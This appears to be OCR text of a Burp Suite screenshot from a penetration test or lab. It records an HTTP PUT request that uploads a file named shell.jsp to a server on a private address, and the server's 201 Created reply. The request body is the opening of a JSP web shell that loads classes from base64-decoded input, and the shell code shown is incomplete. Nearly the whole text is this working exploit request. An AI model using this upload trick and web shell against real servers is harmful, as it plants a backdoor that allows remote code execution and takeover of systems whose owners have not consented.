 Go
Cancel
<
>
Target: http://192.168.10.129:2002
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.10.129:2002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=2yumg0rowm9s1pimz4hqumbz2
Upgrade-Insecure-Requests: 1
Content-Length: 956
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode",
String.class).invoke(decoder, str);
}
}
HTTP/1.1 201
Content-Length: 0
Date: Sun, 13 Aug 2023 08:06:16 GMT
Connection: close